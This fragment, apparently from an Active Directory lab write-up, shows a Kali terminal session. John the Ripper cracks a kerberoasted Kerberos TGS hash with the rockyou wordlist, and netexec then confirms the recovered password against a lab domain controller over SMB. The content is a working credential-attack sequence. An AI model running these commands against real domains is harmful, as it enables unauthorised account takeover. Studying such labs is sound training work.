 ┌──(root㉿kali)-[/tmp]
└─# john kerb.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!QAZ2wsx         (?)
1g 0:00:00:00 DONE (2026-11-04 13:36) 20.00g/s 286720p/s 286720c/s 286720C/s goodman..cherry13
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/tmp]
└─# netexec smb 192.168.6.102 -u ll104567 -p '!QAZ2wsx' -d babyad1.dsz
SMB         192.168.6.102   445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:
babyad1.dsz) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         192.168.6.102   445    DC               [+] babyad1.dsz\ll104567:!QAZ2wsx
┌──(root㉿kali)-[/tmp]
└─#